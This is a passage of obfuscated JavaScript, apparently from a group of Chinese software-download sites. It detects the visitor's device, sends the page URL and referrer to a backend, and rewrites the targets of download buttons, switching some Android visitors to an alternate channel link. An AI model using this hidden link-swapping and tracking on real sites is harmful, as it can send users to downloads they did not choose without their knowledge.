0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x34d)+'eb.'+'cn']=['.do'+a0_0x56520e(0x39d)+a0_0x56520e(0x3da)+'a'],a0_0x98291b[a0_0x56520e(0x298)+a0_0x56520e(0x364)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x2bc)+'wnB'+a0_0x56520e(0x3da)+'a'],a0_0x98291b['www'+'.yo'+a0_0x56520e(0x2e4)+a0_0x56520e(0x41b)+a0_0x56520e(0x304)]=['#bt'+a0_0x56520e(0x447)+a0_0x56520e(0x39a)+'oad'+'\x20a'],a0_0x98291b[a0_0x56520e(0x18f)+'oux'+a0_0x56520e(0x3fa)+a0_0x56520e(0x274)+'m']=['#do'+a0_0x56520e(0x11a)+a0_0x56520e(0x358)+a0_0x56520e(0x3e0)+a0_0x56520e(0x3cf)],a0_0x98291b['www'+'.ki'+a0_0x56520e(0x2a0)+a0_0x56520e(0x457)+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0xd9)+a0_0x56520e(0x113)+a0_0x56520e(0x188)+a0_0x56520e(0x395)+'et']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x46d)+a0_0x56520e(0x14f)+a0_0x56520e(0x46e)]=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x117)+a0_0x56520e(0x2ff)+a0_0x56520e(0x367)+'n']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b['www'+a0_0x56520e(0x4c3)+a0_0x56520e(0x1aa)+a0_0x56520e(0x3ae)+'n']=[a0_0x56520e(0x2bc)+'wnB'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x280)+'osy'+'es.'+'cn']=['.do'+a0_0x56520e(0x431)+a0_0x56520e(0x152)+'oad'+a0_0x56520e(0x133)+'d\x20l'+'i',a0_0x56520e(0x2bc)+a0_0x56520e(0x39d)+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0x32f)+'.wz'+'sky'+a0_0x56520e(0x451)+'t']=[a0_0x56520e(0x174)+'ns\x20'+'a'],a0_0x98291b[a0_0x56520e(0x262)+a0_0x56520e(0x4c2)+a0_0x56520e(0x17f)+a0_0x56520e(0x451)+'t']=['.bt'+a0_0x56520e(0xc5)+'a',a0_0x56520e(0x337)+a0_0x56520e(0x39a)+'ink'+'add'+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x4c7)+a0_0x56520e(0x162)+'y.n'+'et']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+'res'+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x33f)+'5m.'+'com']=[a0_0x56520e(0x2bc)+'wnl'+a0_0x56520e(0x384)+'-bt'+a0_0x56520e(0x25c)+a0_0x56520e(0x2a9)+'\x20a',a0_0x56520e(0x2bc)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x3c1)+'app'+a0_0x56520e(0x1b3)+'a'],a0_0x98291b[a0_0x56520e(0x4c6)+a0_0x56520e(0x2ee)+'.co'+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x39a)+'oad'+a0_0x56520e(0x3c1)+a0_0x56520e(0x3e8)+'er\x20'+'a'],a0_0x98291b['www'+a0_0x56520e(0x140)+a0_0x56520e(0x1d7)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x1f4)+a0_0x56520e(0x2bf)+'.co'+'m']=[a0_0x56520e(0x3f0)+a0_0x56520e(0x29b)+a0_0x56520e(0x307)+'n_b'+a0_0x56520e(0x45e)+'a',a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x126)],a0_0x98291b[a0_0x56520e(0x32f)+'.ji'+a0_0x56520e(0x363)+'zha'+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+'box'+'\x20a'],a0_0x98291b[a0_0x56520e(0x361)+'iej'+a0_0x56520e(0x331)+'an.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a',a0_0x56520e(0xd3)+a0_0x56520e(0x2fc)+'ss'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0xf1)+a0_0x56520e(0xd4)+'.co'+'m']=['#db'+'tns'+'\x20li'+'\x20'],a0_0x98291b['m.q'+'qxz'+a0_0x56520e(0x2f7)+'om']=['.do'+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x1df)+a0_0x56520e(0x46a)+a0_0x56520e(0x2a1)+a0_0x56520e(0x193)+a0_0x56520e(0xfb)]=[a0_0x56520e(0x174)+'n\x20a',a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s',a0_0x56520e(0x132)+'gam'+a0_0x56520e(0x19a)+'\x20'],a0_0x98291b[a0_0x56520e(0x32f)+'.yo'+a0_0x56520e(0x155)+a0_0x56520e(0x166)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+'bd\x20'+'a'],a0_0x98291b['m.y'+a0_0x56520e(0x198)+a0_0x56520e(0x1d4)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2c1)+'pdo'+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x33c)+'0sy'+'.ne'+'t']=[a0_0x56520e(0x3d8)+a0_0x56520e(0x46f)+'a'],a0_0x98291b[a0_0x56520e(0x15a)+a0_0x56520e(0x265)+'y.n'+'et']=[a0_0x56520e(0x2bc)+'wn_'+a0_0x56520e(0xfd)+'\x20a',a0_0x56520e(0x337)+a0_0x56520e(0x39a)+'ink'+a0_0x56520e(0x208)+'res'+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x3b1)+a0_0x56520e(0x4b9)+a0_0x56520e(0x274)+'m']=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b['m.s'+a0_0x56520e(0x2af)+a0_0x56520e(0x371)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b['www'+'.49'+a0_0x56520e(0x475)+'n']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x154)+a0_0x56520e(0x1d7)+'cn']=['.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x130)+a0_0x56520e(0x29e)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x174)+a0_0x56520e(0x46c)+a0_0x56520e(0x2be)+'li\x20'+'a'],a0_0x98291b['php'+a0_0x56520e(0x130)+a0_0x56520e(0x29e)+'.co'+'m']=[a0_0x56520e(0x174)+a0_0x56520e(0x46c)+'st\x20'+a0_0x56520e(0x494)+'a'],a0_0x98291b['www'+a0_0x56520e(0x1e0)+'u.c'+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0x2d5)+'6u.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x337)+'wnl'+'ink'+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x353)+a0_0x56520e(0x3e7)+a0_0x56520e(0x199)+'om']=[a0_0x56520e(0x104)+a0_0x56520e(0x284)+'r_d'+'own'+a0_0x56520e(0x300)+'d\x20a'],a0_0x98291b[a0_0x56520e(0x12c)+'3mi'+'ji.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x48b)+a0_0x56520e(0x376)+a0_0x56520e(0xfb)]=[a0_0x56520e(0x27d)+a0_0x56520e(0x126)+'\x20a'],a0_0x98291b[a0_0x56520e(0xe7)+'ar8'+'.ne'+'t']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x2e0)+'mie'+'.co'+a0_0x56520e(0x13d)+'n']=[a0_0x56520e(0x174)+a0_0x56520e(0x43b)],a0_0x98291b[a0_0x56520e(0x33a)+a0_0x56520e(0xf5)+a0_0x56520e(0x465)+'om.'+'cn']=[a0_0x56520e(0x2c1)+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x463)+'dow'+'n.c'+'om']=[a0_0x56520e(0x160)+'t_a'+'z\x20.'+a0_0x56520e(0x44e)+a0_0x56520e(0x307)+'n'],a0_0x98291b['m.7'+a0_0x56520e(0xe8)+a0_0x56520e(0x10c)+'com']=[a0_0x56520e(0x427)+a0_0x56520e(0x29a)+a0_0x56520e(0x2a3)+a0_0x56520e(0x2f3)+a0_0x56520e(0x307)+'n1',a0_0x56520e(0xd3)+'dre'+'ss2'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x165)+'sou'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x3e3)+'n\x20a'],a0_0x98291b[a0_0x56520e(0x15a)+a0_0x56520e(0x3a6)+a0_0x56520e(0x1b6)+'om']=[a0_0x56520e(0x2bc)+'wnb'+a0_0x56520e(0x45e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+'.18'+a0_0x56520e(0x34a)+a0_0x56520e(0x2d8)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x132)+a0_0x56520e(0x2f0)+a0_0x56520e(0x19b)+'\x20a'],a0_0x98291b[a0_0x56520e(0x161)+a0_0x56520e(0x114)+a0_0x56520e(0x2e1)+'e.c'+'om']=['#do'+'wnl'+'ink'+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x301)+a0_0x56520e(0x2e2)+a0_0x56520e(0x32a)+'uyi'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x4ab)+'tns'+a0_0x56520e(0x3dd)],a0_0x98291b['m.y'+a0_0x56520e(0x212)+a0_0x56520e(0x49d)+a0_0x56520e(0x28c)+a0_0x56520e(0x199)+'om']=[a0_0x56520e(0x2bc)+'wn_'+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x2aa)+'xk.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+'bd\x20'+'a'],a0_0x98291b['m.9'+a0_0x56520e(0x321)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+'ink'+a0_0x56520e(0x208)+'res'+'s'],a0_0x98291b['www'+'.at'+a0_0x56520e(0x14a)+a0_0x56520e(0x10f)+'om']=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)],a0_0x98291b['m.a'+a0_0x56520e(0x23f)+'68.'+'com']=[a0_0x56520e(0x375)+a0_0x56520e(0x2e1)+a0_0x56520e(0x41f)+a0_0x56520e(0x2c6)],a0_0x98291b['www'+'.dx'+a0_0x56520e(0x43e)+'dy.'+'com']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b[a0_0x56520e(0x117)+a0_0x56520e(0x182)+'udy'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0xd3)+a0_0x56520e(0x2fc)+'ss'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x153)+'odj'+a0_0x56520e(0x452)+'n']=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+'\x20a'],a0_0x98291b[a0_0x56520e(0x4d1)+a0_0x56520e(0x28d)+a0_0x56520e(0x3fd)+'cn']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x36a)+'\x20a'],a0_0x98291b['www'+a0_0x56520e(0x3ca)+a0_0x56520e(0x3db)+a0_0x56520e(0x218)+a0_0x56520e(0x304)]=[a0_0x56520e(0x2bc)+'wnb'+'tn\x20'+'a'],a0_0x98291b[a0_0x56520e(0xd9)+'aix'+'in7'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x337)+'wnl'+'ink'+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s',a0_0x56520e(0xdc)+a0_0x56520e(0x307)+'n'],a0_0x98291b[a0_0x56520e(0x2b7)+a0_0x56520e(0x3a0)+a0_0x56520e(0x19b)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x132)+'l_d'+'own'+'\x20a',a0_0x56520e(0xdc)+a0_0x56520e(0x307)+'n',a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+'add'+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x1ea)+a0_0x56520e(0x179)+a0_0x56520e(0x233)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x49a)+'a',a0_0x56520e(0x21a)+a0_0x56520e(0x11d)+'wn'],a0_0x98291b[a0_0x56520e(0x280)+'uca'+a0_0x56520e(0x315)+a0_0x56520e(0x10f)+'om']=[a0_0x56520e(0x383)+a0_0x56520e(0x3eb)+'dow'+a0_0x56520e(0x43b)],a0_0x98291b['www'+a0_0x56520e(0x329)+a0_0x56520e(0x35a)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x49a)+'a'],a0_0x98291b[a0_0x56520e(0x277)+a0_0x56520e(0x27b)+a0_0x56520e(0x41e)+'om']=[a0_0x56520e(0x2c1)+'pdo'+a0_0x56520e(0x312)+'a'],a0_0x98291b['m.t'+a0_0x56520e(0x462)+a0_0x56520e(0x43d)+a0_0x56520e(0xfb)]=[a0_0x56520e(0x383)+'me-'+a0_0x56520e(0x307)+a0_0x56520e(0x43b),'.do'+a0_0x56520e(0x24c)+a0_0x56520e(0x45e)+a0_0x56520e(0x1a0)+'li\x20'+'a',a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0x49a)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x486)+'gba'+'.co'+'m']=[a0_0x56520e(0x4ab)+a0_0x56520e(0x4a3)+a0_0x56520e(0x3dd)+a0_0x56520e(0x346)],a0_0x98291b[a0_0x56520e(0xc4)+a0_0x56520e(0x32e)+a0_0x56520e(0x2d1)+'om']=[a0_0x56520e(0x375)+a0_0x56520e(0x2e1)+'ebo'+a0_0x56520e(0x2c6)],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x123)+'jia'+a0_0x56520e(0x2e1)+a0_0x56520e(0x465)+'om']=['.bt'+a0_0x56520e(0x43b)],a0_0x98291b['m.d'+a0_0x56520e(0xdb)+a0_0x56520e(0x3cb)+a0_0x56520e(0x20d)+a0_0x56520e(0x304)]=[a0_0x56520e(0x274)+a0_0x56520e(0x24e)+'a'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x2ca)+a0_0x56520e(0x1fe)+a0_0x56520e(0x241)+a0_0x56520e(0x4c5)+a0_0x56520e(0x488)+'cn']=['.az'+'_bt'+a0_0x56520e(0x43b)],a0_0x98291b['m.s'+'hou'+a0_0x56520e(0x1bf)+'zhi'+a0_0x56520e(0x403)+a0_0x56520e(0x46e)]=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x332)+a0_0x56520e(0x1e5)+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x2bc)+'wnl'+a0_0x56520e(0x384)+a0_0x56520e(0x1e8)+a0_0x56520e(0x2be)+'a'],a0_0x98291b['m.b'+a0_0x56520e(0x180)+'u.c'+'om']=[a0_0x56520e(0x337)+'wnl'+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x157)+'per'+'.ne'+'t']=[a0_0x56520e(0x45f)+a0_0x56520e(0x304)+'men'+a0_0x56520e(0x196)+'a'],a0_0x98291b[a0_0x56520e(0xc4)+'spe'+a0_0x56520e(0x490)+'et']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x3ef)+a0_0x56520e(0x1ac)+a0_0x56520e(0x23d)+a0_0x56520e(0x371)+'om']=[a0_0x56520e(0x267)+a0_0x56520e(0x23e)+a0_0x56520e(0x3a4)+a0_0x56520e(0x16c)+a0_0x56520e(0x16a)],a0_0x98291b[a0_0x56520e(0x298)+a0_0x56520e(0x1eb)+'an3'+'10.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+'ink'+a0_0x56520e(0x208)+a0_0x56520e(0x243)+'s'],a0_0x98291b[a0_0x56520e(0x32f)+'.qp'+'zxw'+a0_0x56520e(0x274)+'m']=[a0_0x56520e(0x337)+'wn1'],a0_0x98291b[a0_0x56520e(0x1f4)+'pzx'+'w.c'+'om']=[a0_0x56520e(0x337)+'wnl'+a0_0x56520e(0x2da)+a0_0x56520e(0x208)+'res'+'s'],a0_0x98291b['www'+a0_0x56520e(0x469)+a0_0x56520e(0x250)+a0_0x56520e(0x1a4)+a0_0x56520e(0x274)+'m']=['#do'+a0_0x56520e(0x431)+a0_0x56520e(0x2e5)+a0_0x56520e(0x17d)],a0_0x98291b[a0_0x56520e(0x161)+a0_0x56520e(0x219)+a0_0x56520e(0x330)+a0_0x56520e(0x199)+'om']=[a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+a0_0x56520e(0xfd)+a0_0x56520e(0x40e)+'own'+a0_0x56520e(0x126)+'_b'],a0_0x98291b[a0_0x56520e(0x32f)+a0_0x56520e(0x441)+a0_0x56520e(0x459)+a0_0x56520e(0x231)+a0_0x56520e(0x199)+'om']=[a0_0x56520e(0x174)+a0_0x56520e(0x2e3)+a0_0x56520e(0x263)+a0_0x56520e(0x4b6)+a0_0x56520e(0x2a4)+'n'],a0_0x98291b['m.1'+'14s'+a0_0x56520e(0x1e5)+'ji.'+a0_0x56520e(0x304)]=[a0_0x56520e(0x2c1)+a0_0x56520e(0xfa)+a0_0x56520e(0x312)+'a'],a0_0x98291b[a0_0x56520e(0x161)+'7wa'+a0_0x56520e(0x42f)+'a.c'+'om']=[a0_0x56520e(0xd3)+'dre'+'ss',a0_0x56520e(0x2bc)+a0_0x56520e(0x431)+'box'+'\x20a'],a0_0x98291b['www'+'.17'+a0_0x56520e(0x35a)+a0_0x56520e(0x403)+'.co'+'m']=[a0_0x56520e(0x337)+a0_0x56520e(0x39a)+a0_0x56520e(0x384)+a0_0x56520e(0x36a)+'\x20a'];let downObj=a0_0x98291b;function isMobileDown(){const _0x228d1a=a0_0x56520e,_0x7941b5=navigator[_0x228d1a(0x4ba)+'rAg'+_0x228d1a(0x24b)]||navigator[_0x228d1a(0x1c1)+_0x228d1a(0x340)]||window[_0x228d1a(0x3fb)+'ra'],_0xfc107c=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x228d1a(0x1c0)+'t'](_0x7941b5[_0x228d1a(0x245)+'owe'+_0x228d1a(0x397)+'se']());return _0xfc107c;}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x4d2d2b=a0_0x56520e,_0x439937=navigator[_0x4d2d2b(0x4ba)+_0x4d2d2b(0x269)+'ent']||navigator[_0x4d2d2b(0x1c1)+'dor']||window[_0x4d2d2b(0x3fb)+'ra'];if(/iPad|iPhone|iPod/[_0x4d2d2b(0x1c0)+'t'](_0x439937)&&!window[_0x4d2d2b(0x4a0)+_0x4d2d2b(0x11b)+'am'])return _0x4d2d2b(0x21f);if(/android/i[_0x4d2d2b(0x1c0)+'t'](_0x439937))return _0x4d2d2b(0x3ea)+_0x4d2d2b(0x3e0)+'d';return _0x4d2d2b(0x106)+'now'+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0x56520e(0x1e1)+a0_0x56520e(0x39b)+'on'][a0_0x56520e(0x400)+'hna'+'me'];window[a0_0x56520e(0x1e1)+a0_0x56520e(0x39b)+'on'][a0_0x56520e(0x2de)+'t'][a0_0x56520e(0x4d3)+a0_0x56520e(0x2ac)+'es']('sho'+a0_0x56520e(0x12d)+'56.'+a0_0x56520e(0x304))&&(currentUrlDown='/'+pageConfig[a0_0x56520e(0x1f6)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown['mat'+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0x56520e(0x3a1)](a0_0x56520e(0x307)+a0_0x56520e(0x433)+'k.j'+'s\x20d'+'o:'+currentDomain);function getDownUrl(){const _0x2bafec=a0_0x56520e;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x1752c2){let _0xe237db=setInterval(()=>{showDomA&&(clearInterval(_0xe237db),showDomA());},0x1f4);}let _0x138c82='';window['loc'+_0x2bafec(0x39b)+'on'][_0x2bafec(0x2de)+'t'][_0x2bafec(0x4d3)+_0x2bafec(0x2ac)+'es'](_0x2bafec(0x40d)+_0x2bafec(0x47d)+_0x2bafec(0xfb)+_0x2bafec(0x46e))?_0x138c82=currentDomain:_0x138c82=window[_0x2bafec(0x1e1)+'ati'+'on'][_0x2bafec(0x2de)+'t'][_0x2bafec(0x4b0)+_0x2bafec(0x25a)+'e'](/^m\./,_0x2bafec(0x32f)+'.');const _0x21d27b={};_0x21d27b[_0x2bafec(0x151)+_0x2bafec(0x176)+'r']=document[_0x2bafec(0x151)+_0x2bafec(0x176)+'r'],$['aja'+'x']({'url':'//'+_0x138c82+(_0x2bafec(0x3b0)+'i/G'+_0x2bafec(0x424)+_0x2bafec(0x36c)+_0x2bafec(0x45b)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x2bafec(0x482)+_0x2bafec(0x309)]-0x1],'type':'GET','data':_0x21d27b,'success':function(_0x1271d9){const _0x272244=_0x2bafec;mobileDown==0x0?downUrlFirst=mobileOS===_0x272244(0x21f)?_0x1271d9[_0x272244(0x481)][0x0]:_0x1271d9['Az'][0x0]?_0x1271d9['Az'][0x0]:_0x1271d9['Pc'][0x0]:downUrlFirst=_0x1271d9['Pc'][0x0]?_0x1271d9['Pc'][0x0]:_0x1271d9['Az'][0x0]?_0x1271d9['Az'][0x0]:_0x1271d9[_0x272244(0x481)][0x0];downapk(),downType=_0x1271d9['Pc'][0x0]?'电脑':_0x1271d9['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x5886b2=a0_0x56520e;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x493d14={};_0x493d14[_0x5886b2(0x145)]=window['loc'+'ati'+'on'][_0x5886b2(0x3b4)+'f'],_0x493d14[_0x5886b2(0x2de)+'t']=window[_0x5886b2(0x1e1)+_0x5886b2(0x39b)+'on']['hos'+'t'],_0x493d14[_0x5886b2(0x4cc)+'e']=pageConfig['nam'+'e'],_0x493d14[_0x5886b2(0x208)+_0x5886b2(0x243)+'s']=downUrlFirst,_0x493d14['sof'+_0x5886b2(0x1a1)]=numbersInUrlDown[numbersInUrlDown[_0x5886b2(0x482)+_0x5886b2(0x309)]-0x1],_0x493d14[_0x5886b2(0x1f6)+'e']=downType,_0x493d14[_0x5886b2(0x2d7)+_0x5886b2(0x401)+_0x5886b2(0x2d8)]=pageConfig?.[_0x5886b2(0x1f6)+'e'];const _0x1f14e4={};_0x1f14e4[_0x5886b2(0x145)]='//'+currentDomain+(_0x5886b2(0x3b0)+_0x5886b2(0x191)+_0x5886b2(0x457)+_0x5886b2(0x307)+_0x5886b2(0x4cf)+'nk/'+_0x5886b2(0x2f2)+_0x5886b2(0xed)+'k'),_0x1f14e4[_0x5886b2(0x435)+'a']=_0x493d14,_0x1f14e4['typ'+'e']='GET',_0x1f14e4[_0x5886b2(0x3e1)+_0x5886b2(0x467)+'s']=function(_0x10e74b){},_0x1f14e4['err'+'or']=function(){},$[_0x5886b2(0x127)+'x'](_0x1f14e4);}function getDownUrlNew(){const _0xd2dfd5=a0_0x56520e;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x14dc32='';window[_0xd2dfd5(0x1e1)+_0xd2dfd5(0x39b)+'on']['hos'+'t'][_0xd2dfd5(0x4d3)+'lud'+'es'](_0xd2dfd5(0x216)+'33')&&window[_0xd2dfd5(0x1e1)+_0xd2dfd5(0x39b)+'on'][_0xd2dfd5(0x400)+_0xd2dfd5(0x2d9)+'me'][_0xd2dfd5(0x4d3)+_0xd2dfd5(0x2ac)+'es']('thr'+'ead')?_0x14dc32=numbersInUrlDown[numbersInUrlDown[_0xd2dfd5(0x482)+_0xd2dfd5(0x309)]-0x3]:_0x14dc32=numbersInUrlDown[numbersInUrlDown[_0xd2dfd5(0x482)+_0xd2dfd5(0x309)]-0x1];const _0x1d35db={'id':_0x14dc32,'tableName':pageConfig?.[_0xd2dfd5(0x1f6)+'e'],'host':window[_0xd2dfd5(0x1e1)+_0xd2dfd5(0x39b)+'on'][_0xd2dfd5(0x2de)+'t'],'referer':window['loc'+_0xd2dfd5(0x39b)+'on']['hre'+'f'],'documentreferer':document[_0xd2dfd5(0x151)+'err'+'er'],...userIsReal};$[_0xd2dfd5(0x127)+'x']({'url':'//'+currentDomain+(_0xd2dfd5(0x3b0)+'i/D'+_0xd2dfd5(0x19b)+_0xd2dfd5(0xed)+_0xd2dfd5(0x322)+'et'),'data':_0x1d35db,'type':_0xd2dfd5(0x288),'success':function(_0x47d4e8){const _0x89201d=_0xd2dfd5;_0x47d4e8[_0x89201d(0x435)+'a'][_0x89201d(0x1fd)+_0x89201d(0x2c4)+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':'dow'+_0x89201d(0x2cb)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new Date(),'source_domain':_0x89201d(0x307)+_0x89201d(0x2cb)+'ad'};if(mobileDown==0x0){downUrlFirst=mobileOS===_0x89201d(0x21f)?_0x47d4e8[_0x89201d(0x435)+'a']['ios'][0x0]:_0x47d4e8[_0x89201d(0x435)+'a']['az'][0x0]?_0x47d4e8[_0x89201d(0x435)+'a']['az'][0x0]:_0x47d4e8['dat'+'a']['pc'][0x0],downUrlAnother=_0x47d4e8[_0x89201d(0x435)+'a']['wp'][0x0],downUrlOld=downUrlFirst;if(downUrlFirst?.[_0x89201d(0x4d3)+_0x89201d(0x2ac)+'es']('res'+_0x89201d(0x2ae)+_0x89201d(0x109)+'id'))wpRid=new URL(downUrlFirst)['sea'+_0x89201d(0xe4)+_0x89201d(0xec)+_0x89201d(0xcd)]['get']('res'+'our'+_0x89201d(0x109)+'id'),wpChannel=new URL(downUrlFirst)[_0x89201d(0x211)+_0x89201d(0xe4)+_0x89201d(0xec)+_0x89201d(0xcd)][_0x89201d(0x3f2)](_0x89201d(0x25e)+_0x89201d(0x206)+'l');else downUrlFirst?.[_0x89201d(0x4d3)+'lud'+'es'](_0x89201d(0x3e8)+_0x89201d(0x435)+'a2.'+'xia'+_0x89201d(0x4a1)+_0x89201d(0x186)+'cn')&&(wpChannel=extractApkNumber(downUrlFirst));isAndPhone&&downUrlAnother?.[_0x89201d(0x482)+_0x89201d(0x309)]&&(downUrlFirst=downUrlAnother,canDownWp=!![]);try{showDomA();}catch(_0x1eab2b){let _0x2df835=setInterval(()=>{showDomA&&(clearInterval(_0x2df835),showDomA());},0x1f4);}}else 